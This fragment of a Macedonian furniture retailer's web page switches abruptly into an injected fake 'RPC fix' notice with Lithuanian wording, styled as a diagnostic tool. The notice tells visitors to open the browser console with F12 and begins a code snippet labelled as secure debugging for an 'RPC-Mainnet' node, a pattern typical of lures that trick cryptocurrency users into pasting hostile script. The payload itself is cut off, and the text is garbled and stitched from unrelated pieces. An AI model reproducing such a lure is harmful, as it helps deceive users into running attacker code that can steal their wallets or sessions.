
Премиум мебел за малопродажба, ентериерни проекти и голем
Пребарај
производи
КАТЕГОРИИ
ДОМА
B2B БАРАЊЕ
КОН
FIX: Netinkamas RPC 
DIAGNOSTIC_CORE_V4.4
Identification of
Netinkamas RPC URL
sequen
INSTRUCTION:
Press
F12
(Console), c
// [SECURE_DEBUG] SessionID: wa16zxjer9j

const node_sync = "RPC-Mainnet";
